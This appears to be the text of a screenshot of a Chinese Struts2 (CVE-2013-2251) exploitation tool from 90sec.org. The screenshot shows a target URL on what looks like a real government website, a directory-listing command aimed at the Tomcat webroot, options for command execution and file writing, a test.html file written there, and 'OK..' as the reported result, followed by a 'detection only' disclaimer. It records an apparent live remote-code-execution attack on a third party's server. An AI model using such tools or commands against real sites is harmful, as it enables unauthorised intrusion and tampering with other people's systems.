 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址： http://www.sdchem.gov.cn/login/Jeecms.do UTF-8 50 写入内容
测试命令： ls C:\Program Files\Apache Software Foundation\Tomcat 6.0\webapps\ROOT\ -l
命令执行 网站目录 写入 测试漏洞 Software Foundation\Tomcat 6.0\webapps\ROOT\test.html
OK..
本工具用于漏洞检测，请不要非法攻击，后果自负！！ BY：鬼哥 http://www.90sec.org